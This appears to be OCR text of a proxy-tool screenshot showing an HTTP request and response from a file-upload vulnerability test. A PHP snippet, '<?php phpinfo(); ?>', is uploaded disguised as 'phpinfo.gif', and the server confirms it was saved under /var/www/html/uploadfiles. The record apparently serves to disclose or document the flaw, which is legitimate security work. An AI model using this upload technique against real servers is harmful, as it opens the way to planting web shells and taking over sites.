 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:// :8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryY8AQJABBCzAF
hyVB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
10 Referer: http:// :8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryY8AQJABBCzAFhyVB
16 Content-Disposition: form-data; name="
file_upload"; filename="phpinfo.gif"
17 Content-Type: image/gif
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryY8AQJABBCzAFhyVB--
21
Search... 0 matches
Response
Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 23 Apr 2024 11:18:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 65
8
9 File uploaded successfully:
/var/www/html/uploadfiles/phpinfo.gif
Search... 0 matches
Done